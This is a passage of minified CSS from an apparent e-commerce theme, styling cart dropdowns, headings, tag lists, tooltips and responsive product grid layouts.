(min-width: 992px) {@supports (-ms-accelerator:true) {.header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}}@media screen and (min-width: 992px) and (-ms-high-contrast: active), (-ms-high-contrast: none) {.header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}@media screen and (min-width: 992px) {body.mac .header-cart.variant-2.dropdown-link .block-minicart {width: 100%;padding: 15px;}}body.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close {display: block;position: absolute;right: 10px;top: 14px;color: #ffffff !important;font-size: 26px;line-height: 30px;text-decoration: none;cursor: pointer;}body.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close:hover {color: #f82e56;}@media screen and (max-width: 991px) {.header-cart.variant-2 .dropdown-container {left: 0;padding: 0;}.header-cart.variant-2 .dropdown-container .product-item-name {font-size: 16px;line-height: 20px;font-weight: 700;}.header-cart.variant-2 .dropdown-container .product-item-qty input {font-size: 18px;line-height: 20px;height: 50px;width: 50px;padding: 15px 10px;}.header-cart.variant-2 .dropdown-container .product-item-qty .label {display: none;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {font-size: 20px;}.header-cart.variant-2 .dropdown-container .product.actions {padding: 5px 0 0;}.header-cart.variant-2 .dropdown-container .product.actions a span {display: none;}.header-cart.variant-2 .dropdown-container .product-item-photo {width: 60px;min-width: 60px;}.header-cart.variant-2 .dropdown-container .block-content {padding: 5px 15px;}.header-cart.variant-2 .dropdown-container .block-content .subtotal {width: 100%;margin-top: 10px;font-size: 20px;}.header-cart.variant-2 .dropdown-container .block-content .subtotal .price-container {font-size: 20px;}.header-cart.variant-2 .dropdown-container .block-content .actions > div .btn {min-width: 200px;margin-bottom: 10px;}body:not(.touch) header.is-sticky .dropdown-link.header-cart.variant-2:hover > .dropdown-container {top: calc(100%);}body:not(.touch) .dropdown-link.header-cart.variant-2:hover > .dropdown-container {top: calc(100% - 50px);}body:not(.touch) .header-cart.variant-2 .dropdown-container .block-content {padding-left: 0;padding-right: 0;}body:not(.touch) .header-cart.variant-2.dropdown-link .block-minicart {width: calc(100% + 15px);}body.touch .header-cart.variant-2.header-link .dropdown-container {top: 100%;z-index: 10000;border-bottom-width: 0;-webkit-box-shadow: 0 0 0;box-shadow: 0 0 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}body.touch .header-cart.variant-2.header-link.active .dropdown-container {-webkit-box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 5px 5px rgba(0, 0, 0, 0.3);}body.touch .header-cart.variant-2 .dropdown-container {overflow: scroll;}}body, html {font-weight: 300;text-rendering: optimizeLegibility;text-rendering: geometricPrecision;font-smooth: always;font-smoothing: antialiased;-moz-font-smoothing: antialiased;-webkit-font-smoothing: antialiased;-webkit-font-smoothing: subpixel-antialiased;}a:focus, a:hover, a:active {outline: 0px !important;}a, a:focus, a:active {text-decoration: none;}a:focus, a:active {text-decoration: none;}#wrapper {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.divider {height: 35px;}.divider:before, .divider:after {content: " ";display: table;}.divider:after {clear: both;}.divider:before, .divider:after {content: " ";display: table;}.divider:after {clear: both;}.divider-sm {height: 20px;}.line-divider {width: 100px;height: 0;margin: 15px auto 25px;border-bottom: 1px solid #e8e8e8;}.line-divider:before, .line-divider:after {content: " ";display: table;}.line-divider:after {clear: both;}.line-divider:before, .line-divider:after {content: " ";display: table;}.line-divider:after {clear: both;}h1, .h1-style {font-size: 34px;line-height: 1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0 0 30px;margin: 0;color: #333745;}h2, .h2-style {font-size: 24px;line-height: 1.75em;font-family: 'Oswald', sans-serif;font-weight: 400;text-transform: uppercase;padding: 0 0 2px;margin: 0 0 30px 0;border-bottom: 1px solid #e8e8e8;color: #333745;}h3 {font-size: 16px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 5px 0;color: #333745;}h3 i.icon {padding-right: 5px;}h1.no-line, h2.no-line {border: 0;margin: 0 0 10px 0;padding: 0;}h1.h-bg, h2.h-bg {display: inline-block;color: #ffffff;background-color: #333745;padding: 0 15px;margin: 0;border: 0;}h4 {font-size: 14px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 8px 0;color: #333745;}h4 i.icon {padding-right: 5px;}h5 {font-size: 13px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: none;padding: 0;margin: 0 0 8px 0;color: #333745;}h5 i.icon {padding-right: 5px;}h6 {font-size: 11px;line-height: 1.5em;font-family: 'Roboto', sans-serif;font-weight: 500;text-transform: uppercase;padding: 0;margin: 0 0 8px 0;color: #333745;}h6 i.icon {padding-right: 5px;}.title {position: relative;}.title.center h1, .title.center h2 {font-size: 34px;line-height: 1.75em;text-transform: uppercase;padding: 0 0 30px;margin: 0 0 10px;border: 0;position: relative;text-align: center;}.title.center h1:after, .title.center h2:after {content: '';width: 100px;position: absolute;left: 50%;bottom: 0;height: 1px;margin-left: -50px;background: #e8e8e8;}.title.center h1:after, .title.center h2:after {bottom: 18px;}h1.size-lg, .title.center h1.size-lg {font-size: 42px;line-height: 1.6em;}h1.size-lg .logo-font, .title.center h1.size-lg .logo-font {font-size: 1.6em;font-weight: 900;text-transform: none;}h2.size-lg, .title.center h2.size-lg {font-size: 30px;line-height: 1.6em;}@media screen and (max-width: 991px) {h1 {font-size: 25.5px;}h2 {font-size: 18px;}h1.h-bg, h2.h-bg {line-height: 1.5em;padding-top: 3px;}.title.center h1, .title.center h2 {font-size: 25.5px;line-height: 1.75em;padding: 0 0 20px;margin: 0 0 10px;}.title.center h1:after, .title.center h2:after {bottom: 14px;}h1.size-lg, .title.center h1.size-lg {font-size: 36px;}h2.size-lg, .title.center h2.size-lg {font-size: 24px;}}a.readmore {font-size: 14px;font-weight: 700;font-family: 'Roboto', sans-serif;text-decoration: none;color: #f82e56;}a.readmore:hover {color: #333745;}a.readmore:after {font-family: 'icomoon-reg';content: "\e91f";font-size: 13px;text-decoration: none;padding-left: 4px;}.text-center .img-responsive {display: inline-block;}object, video, embed {height: auto;max-width: 100%;}.logo-font {font-family: 'Raleway', sans-serif;}.custom-color {color: #f82e56;}.custom-color-alt {color: #333745;}.no-margin {margin: 0;}.no-padding {padding: 0;}.text-wrapper {margin-bottom: 50px;}@media screen and (max-width: 991px) {.text-wrapper {margin-bottom: 30px;}}.text-lg p {font-size: 16.99995px;font-weight: bold;color: #333745;}.text-lg p:first-child:first-letter {display: inline-block;font-size: 2.411em;line-height: 0.658em;vertical-align: top;text-transform: uppercase;color: #f82e56;}.marker {background: #f82e56;color: #ffffff;padding: 0 0.2em;}.underline {text-decoration: underline;}.underline:hover {text-decoration: none;}ul.marker-list {margin: 0;padding: 0;list-style: none;}ul.marker-list li, ul.marker-list li a {color: #333745;}ul.marker-list li a {display: inline-block;position: relative;padding: 5px 0 5px 12px;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.marker-list li a:before {content: '';display: block;position: absolute;left: 0;top: 12px;height: 4px;width: 4px;background-color: #e4e4e4;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}ul.marker-list li a:hover {color: #f82e56;text-decoration: none;}ul.marker-list li {font-size: 16px;line-height: 20px;}ul.marker-list li a:hover {padding-left: 20px;margin-right: -8px;}ul.marker-list li a:hover:before {top: 12px;width: 10px;height: 4px;background-color: #f82e56;}ul.simple-list {margin: 0;padding: 0;list-style: none;}ul.simple-list li a {color: #f82e56;}ul.simple-list li {position: relative;padding: 5px 0;font-size: 16px;line-height: 20px;color: #333745;}ul.simple-list i.icon {display: inline-block;vertical-align: inherit;font-size: 13px;color: #f82e56;margin: 0 10px 0 0;}ul.marker-simple-list {padding: 10px 0 20px;margin: 0;list-style: none;}ul.marker-simple-list li a {color: #f82e56;}ul.marker-simple-list li {position: relative;padding: 0 0 7px 0;font-size: 17px;line-height: 20px;color: #333745;}ul.marker-simple-list li:before {margin-right: 9px;font-family: 'icomoon-reg';font-size: 12px;line-height: 21px;content: "\e951";color: #f82e56;}@media screen and (min-width: 480px) {.two-columns, .three-columns {display: table-cell;}.two-columns li, .three-columns li {margin-right: 30px;}.two-columns {columns: 2;-webkit-columns: 2;-moz-columns: 2;}.three-columns {columns: 3;-webkit-columns: 3;-moz-columns: 3;}}.blockquote {background: #ffffff;border-left: 4px solid #f82e56;padding: 20px 30px;font-size: 17px;line-height: 26px;font-style: italic;}.info-block {margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.info-block {margin-bottom: 30px;}}.info-block p:last-child {margin-bottom: 0;}.info-block:after, .info-block:before {content: '';display: block;width: 100%;height: 5px;background: #eeeeee;border-left: 4px solid #f82e56;}.info-block:after {margin-top: 20px;}.info-block:before {margin-bottom: 20px;}.info-block p:first-child:first-letter {display: inline-block;vertical-align: top;padding: 0 5px;margin: 0 4px 0 0;font-weight: 500;text-transform: uppercase;background-color: #f82e56;color: #fff;}ul.social-list-simple {margin: 0;padding: 0;}ul.social-list-simple li {display: inline-block;vertical-align: middle;margin: 0 3px 7px 0;}ul.social-list-simple li a {display: block !important;padding: 0 6px;font-size: 22px;line-height: 35px;color: #333745;text-decoration: none;}ul.social-list-simple li a:hover {color: #f82e56;}ul.social-list-simple.small li {margin: 2px 2px 2px 0;}ul.social-list-simple.small li a {display: block !important;padding: 0 6px;font-size: 17px;line-height: 25px;}ul.tags {margin: 0;padding: 0;}ul.tags li {display: inline-block;margin: 0 3px 7px 0;}ul.tags li a {display: block;text-decoration: none;}ul.tags li span.value {display: inline-block;}ul.tags li span.value span, ul.tags li span.value a {position: relative;display: inline-block;z-index: 1;}ul.tags li span.value span:before, ul.tags li span.value a:before {content: "";height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;background-color: #f82e56;}ul.tags li span.value:hover span:before, ul.tags li span.value:hover a:before {width: 100%;-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}ul.tags li span.value span, ul.tags li span.value span:before, ul.tags li span.value a, ul.tags li span.value a:before {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}ul.tags li span.value span {display: block;padding: 10px 15px;font-size: 15px;line-height: 17px;background: #333745;color: #ffffff;}ul.tags li span.clear {display: none;}ul.tags li.active span.value span {background: #f82e56;}ul.tags li.active span.clear {display: block;position: relative;text-align: center;text-decoration: none;color: #f82e56;}ul.tags li.active span.clear:before {font-family: 'icomoon-reg';content: "\e933";font-size: 16px;line-height: 18px;}ul.tags li.active span.clear:hover {color: #333745;}@media screen and (max-width: 767px) {ul.tags li span.value span {padding: 5px 10px;font-size: 12px;line-height: 15px;}ul.tags li.active span.clear {padding: 3px 0 0 3px;}}.noselect {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.videocontainer {height: 100%;width: 100%;overflow: hidden;}.videocontainer video {width: 100% !important;height: auto !important;}[class^="icon-"], [class*=" icon-"] {display: inline-block;font-size: inherit;}.address-block {padding-bottom: 25px;margin-bottom: 25px;border-bottom: 1px solid #e8e8e8;}.address-block.last {padding-bottom: 0;border-bottom: none;}.google-map {width: 100%;height: 470px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.google-map {margin-bottom: 30px;}}@media screen and (max-width: 1199px) {.google-map {width: 100%;height: 370px;}}@media screen and (max-width: 991px) {.google-map {width: 100%;height: 270px;}}.tooltip {font-weight: normal !important;font-size: 12px;line-height: 13px;}body:not(.touch) .sidebar-block .tooltip {position: fixed;}.productStack .tooltip {top: -15px !important;}.tooltip.in {opacity: 1;}.tooltip > .tooltip-inner {background-color: #333745;padding: 3px 5px 5px 5px;}.tooltip.top > .tooltip-arrow, .tooltip.bottom > .tooltip-arrow, .tooltip.right > .tooltip-arrow {border-top-color: #333745;}table.table {margin-bottom: 30px;}.params-row {margin: 0;padding: 0;list-style: none;}.params-row li {min-width: 50px;display: inline-block;text-align: center;}.white-card {background: #ffffff;padding: 30px 25px;margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.white-card {margin-bottom: 30px;}}body.touch .dark-tooltip {display: none !important;}body .page-footer .footer-social, .page-footer .footer-social ul.footer-social, a.sharing .icon-share, .product-item-actions ul.social-list, .product-item.large .social-list a, ul.social-list-simple.small li a, ul.social-list-simple.small li a.icon-facebook-logo, ul.social-list-simple li a, ul.social-list-simple li a.icon-facebook-logo, .product-info-block div.social, .product-info-block div.share-button ul.social-list, .product-info-block div.share-button ul.social-list a, .blog-meta div.share-button ul.social-list, .blog-meta div.share-button ul.social-list a {display: block !important;}.product-info-block div.share-button, .blog-meta div.share-button, .product-item-actions a.sharing .icon-share, body .page-footer .footer-social i.icon.icon-circled {display: inline-block !important;}.products-grid {margin-left: -15px;margin-right: -15px;margin-bottom: 20px;}@media screen and (max-width: 991px) {.products-grid {margin-bottom: 0px;}}.products-grid-wrapper {overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.products-grid-wrapper {margin-bottom: 30px;}}.products-grid-wrapper.isotope-wrapper {overflow: visible;}.products-grid.products-carousel {margin-bottom: 50px;}@media screen and (max-width: 991px) {.products-grid.products-carousel {margin-bottom: 30px;}}.product-vertical-carousel {margin-bottom: 50px;}@media screen and (max-width: 991px) {.product-vertical-carousel {margin-bottom: 30px;}}.product-action-btn, .product-action-btn:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-action-btn i.icon, .product-action-btn:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.product-action-btn:hover {color: #fff;background-color: #f82e56;}.product-item-inside {overflow: hidden;position: relative;}.product-item.large {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 30px 0;padding-left: 15px;padding-right: 15px;font-family: 'Raleway', sans-serif;}.product-item.large .product-item-info {display: table;table-layout: fixed;position: relative;overflow: hidden;background-color: #ffffff;width: 100%;}.product-item.large .product-item-photo {position: static;display: table-cell;width: 50%;}.product-item.large .product-item-photo img {width: 100%;}.product-item.large .product-item-details {position: relative;overflow: hidden;display: table-cell;vertical-align: middle;padding: 12px;width: 50%;}.product-item.large .product-item-details .product-item-actions .actions-primary {display: block;}.product-item.large .product-item-description {display: none;}.product-item.large .product-item-name {font-size: 16px;line-height: 1.2em;margin-bottom: 10px;font-weight: 700;}.product-item.large .product-item-name a {color: #333745;}.product-item.large .product-item-actions .actions-primary {display: none;}.product-item.large .product-item-actions .actions-primary i.icon {display: none;}.product-item.large .product-item-actions .actions-secondary {position: absolute;-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.product-item.large .product-item-actions .actions-secondary a, .product-item.large .product-item-actions .actions-secondary a:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.product-item.large .product-item-actions .actions-secondary a i.icon, .product-item.large .product-item-actions .actions-secondary a:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.product-item.large .product-item-actions .actions-secondary a:hover {color: #fff;background-color: #f82e56;}.product-item.large .product-item-actions .actions-secondary a > span {display: none;}.product-item-rating {font-size: 15px;color: #f82e56;}.product-item-rating i.icon {font-size: 12px;margin-right: 2px;}.product-item-label {display: table;position: absolute;z-index: 5;top: 0;width: 38px;height: 22px;font-size: 13px;line-height: 15px;font-family: 'Raleway', sans-serif;font-weight: 500;text-align: center;}.product-item-label span {display: table-cell;vertical-align: middle;}.product-item-label.label-new {left: 0;background-color: #333745;color: #ffffff;}.product-item-label.label-sale {right: 0;background-color: #f82e56;color: #ffffff;}.product-item-label.label-sale .text {display: table-cell;}.product-item-label.label-sale .percent {display: none;}.product-variant-2 .product-item-label.label-new {left: auto;right: 0;top: 4px;}.product-variant-2 .product-item-label.label-sale {right: auto;left: 0;top: 4px;}@media screen and (max-width: 991px) {.product-variant-2 .product-item-label.label-new {top: 3px;}.product-variant-2 .product-item-label.label-sale {top: 3px;}}.price-box {margin-bottom: 12px;}.price-box .price, .price-box .special-price {font-size: 18px;line-height: 1.2em;font-weight: 700;color: #f82e56;}.price-box .old-price {padding-right: 5px;font-size: 15px;line-height: 1.2em;font-weight: 300;color: #333745;text-decoration: line-through;}.products-grid .product-item.large:hover .countdown-box {opacity: 0;visibility: hidden;}.products-listview .product-item.large .product-item-photo:hover .countdown-box {opacity: 0;visibility: hidden;}.products-carousel .product-item.large {margin-bottom: 0;}.products-grid.six-in-row .product-item.large {width: 16.66557%;}.products-grid.five-in-row .product-item.large {width: 20%;}.products-grid.four-in-row .product-item.large {width: 25%;}.products-grid.three-in-row .product-item.large {width: 33.33333%;}.products-grid.two-in-row .product-item.large {width: 50%;}.products-grid.one-in-row .product-item.large {width: 100%;}@media screen and (min-width: 1400px) {.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-info, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-info, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-info, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-info {display: block;}.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-photo, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-photo, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-photo, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-photo {display: block;position: relative;width: 100%;overflow: hidden;}.products-grid.six-in-row.product-variant-1 .product-item.large .product-item-details, .products-grid.five-in-row.product-variant-1 .product-item.large .product-item-details, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-details, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-details {display: block;width: 100%;}}@media screen and (max-width: 1399px) {.products-grid.six-in-row .product-item.large {width: 33.33333%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 1199px) {.products-grid.six-in-row .product-item.large {width: 50%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 991px) {.products-grid.six-in-row .product-item.large {width: 50%;}.products-grid.five-in-row .product-item.large {width: 50%;}.products-grid.four-in-row .product-item.large {width: 50%;}.products-grid.three-in-row .product-item.large {width: 50%;}}@media screen and (max-width: 767px) {.products-grid.six-in-row .product-item.large {width: 100%;}.products-grid.five-in-row .product-item.large {width: 100%;}.products-grid.four-in-row .product-item.large {width: 100%;}.products-grid.three-in-row .product-item.large {width: 100%;}.products-grid.two-in-row .product-item.large {width: 100%;}}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: 29px;padding: 0;-webkit-transform: translateY(106%);-ms-transform: translateY(106%);transform: translateY(106%);}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;height: 29px;}@media screen and (min-width: 1400px) {.products-grid.product-variant-1.five-in-row .product-item.large .product-item-actions .actions-secondary, .products-grid.product-variant-1.six-in-row .product-item.large .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 0;height: auto;width: 35px;padding: 0;-webkit-transform: translateX(106%);-ms-transform: translateX(106%);transform: translateX(106%);}.products-grid.product-variant-1.five-in-row .product-item.large .product-item-actions .actions-secondary a, .products-grid.product-variant-1.six-in-row .product-item.large .product-item-actions .actions-secondary a, body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary a, body.boxed .page-main > .container .products-grid.four-in-row.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {display: block;float: none;width: 35px;height: 29px;}}@media screen and (min-width: 992px) {.products-grid.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}.products-grid.five-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.five-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, .products-grid.six-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, .products-grid.six-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .four-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, body.boxed .block:not(.fullwidth) .four-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary, body.boxed .page-main > .container .four-in-row.product-variant-1 .product-item.large .product-item-inside:hover .product-item-actions .actions-secondary, body.boxed .page-main > .container .four-in-row.product-variant-1 .product-item.large.hover .product-item-inside .product-item-actions .actions-secondary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}}@media screen and (max-width: 991px) {.products-grid.product-variant-1 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-1 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {background: transparent;bottom: 10px;left: 45%;padding: 0 0 0 10px;width: auto;-webkit-transform: none;-ms-transform: none;transform: none;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {color: #333745;opacity: 0.5;display: inline-block;padding: 5px 9px;background: transparent;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover {color: #f82e56;opacity: 1;background-color: transparent;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 25px;}}@media screen and (max-width: 480px) {.products-grid.product-variant-1 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-1 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary {bottom: 5px;left: 45%;padding: 0 0 0 10px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 7px;}.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon {font-size: 18px;line-height: 20px;}}.slick-slide > div > .product-item.large {margin-bottom: 25px;}.slick-slide > div:last-child > .product-item.large {margin-bottom: 0;}.deal-carousel.slick-slider .product-item.large {padding-left: 0;padding-right: 0;}@media screen and (max-width: 991px) and (min-width: 480px) {.deal-carousel {margin: 0 0 25px -15px;width: calc(100% + 15px);}.deal-carousel .product-item.large.slick-slide {margin: 0 0 0 15px;}}.carousel-arrows .slick-prev:before, .carousel-arrows .slick-next:before {font-size: 17px;line-height: 16px;position: absolute;top: 2px;left: 8px;}.carousel-arrows .slick-prev:before {left: 7px;}.products-grid.carousel-negative {margin-left: -30px;margin-right: -30px;}.products-grid.carousel-negative.product-variant-2 {margin-left: -15px;margin-right: -15px;}.products-grid.product-variant-2 .product-item.large {display: block;float: left;margin: 0 -1px 0 0;padding-left: 0;padding-right: 0;border: 1px solid #f0f0f0;}.products-grid.product-variant-2 .product-item.large .product-item-photo {position: static;}.products-grid.product-variant-2 .product-item.large .product-item-info {overflow: hidden;}.products-grid.product-variant-2 .product-item.large .product-item-name {position: relative;font-size: 21px;line-height: 1.2em;font-weight: 600;background-color: #f9f9f9;padding: 10px 15px;margin: 0 -15px 12px;max-height: 70px;color: #333745;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.products-grid.product-variant-2 .product-item.large .product-item-name a {display: block;display: -webkit-box;text-decoration: none;max-height: 50px;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;-o-text-overflow: ellipsis;text-overflow: ellipsis;}.products-grid.product-variant-2 .product-item.large .product-item-description {display: block;font-size: 14px;line-height: 1.2em;font-weight: 300;color: #969696;margin-bottom: 10px;}.products-grid.product-variant-2 .product-item.large .price-box {margin-bottom: 10px;font-family: 'Roboto', sans-serif;text-align: right;}.products-grid.product-variant-2 .product-item.large .price-box .price, .products-grid.product-variant-2 .product-item.large .price-box .special-price {font-size: 21px;}.products-grid.product-variant-2 .product-item.large .price-box .old-price {font-size: 18px;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions {position: absolute;bottom: 0;right: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary {display: block;position: absolute;background-color: #333745;right: 0;bottom: 0 !important;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);-webkit-transition: all 0.3s ease 0.1s;-o-transition: all 0.3s ease 0.1s;transition: all 0.3s ease 0.1s;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button {width: 44px;height: 29px;border: 0;padding: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:focus, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:focus {color: #ffffff;text-align: center;text-decoration: none;background-color: #333745;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:focus i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:focus i.icon {font-size: 15px;line-height: 29px;margin: 0;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn:hover, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:hover {color: #fff;background-color: #f82e56;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn span, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button span {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary a.btn i.icon, .products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button i.icon {display: block;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary {z-index: 1;bottom: 0;right: 44px;height: 29px;-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a {display: block;float: left;width: 44px;}.products-grid.product-variant-2 .product-item.large .product-item-inside {padding-top: 4px;}.products-grid.product-variant-2 .product-item.large:after {content: "";position: absolute;z-index: 1;width: calc(100% + 2px);height: 5px;left: -1px;top: -1px;background-color: #333745;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}@media screen and (min-width: 768px) {.products-grid.product-variant-2 .product-item.large .product-item-inside:hover .product-item-details .product-item-actions .actions-primary, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside .product-item-details .product-item-actions .actions-primary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-grid.product-variant-2 .product-item.large .product-item-inside:hover .product-item-photo .product-item-actions .actions-secondary, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside .product-item-photo .product-item-actions .actions-secondary {-webkit-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.products-grid.product-variant-2 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside:after {background-color: #f82e56;}}@media screen and (max-width: 991px) {.products-grid.product-variant-2 .product-item.large .product-item-inside {padding-top: 3px;}.products-grid.product-variant-2 .product-item.large:after {height: 4px;}.products-grid.product-variant-2 .product-item.large .product-item-photo {width: 45%;}.products-grid.product-variant-2 .product-item.large .product-item-details {width: 55%;padding-bottom: 40px;}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions {display: none;}.products-grid.product-variant-2 .product-item.large .product-item-name {max-height: 60px;font-size: 18px;line-height: 22px;padding: 5px 12px;}.products-grid.product-variant-2 .product-item.large .product-item-name a {max-height: 50px;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary {bottom: 8px;right: 46px;height: auto;background-color: transparent;-webkit-transform: none;-ms-transform: none;transform: none;}.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button {color: #333745;opacity: 0.5;display: 